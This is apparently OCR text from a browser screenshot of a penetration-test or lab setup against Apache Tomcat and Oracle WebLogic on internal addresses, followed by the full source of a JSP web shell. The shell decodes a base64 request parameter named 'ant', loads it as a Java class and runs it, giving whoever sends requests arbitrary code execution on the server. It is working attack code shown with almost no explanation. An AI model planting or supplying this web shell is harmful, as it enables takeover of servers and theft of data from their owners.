 Mozilla Firefox
FoxyProxy Ed
/manager
Apache Tomca
Oracle WebLogic
172.22.0.20:700
172.22.0.10:
172.22.0.10:8080/ant/ant.txt
SOCK
Tools
100%
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("ant");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>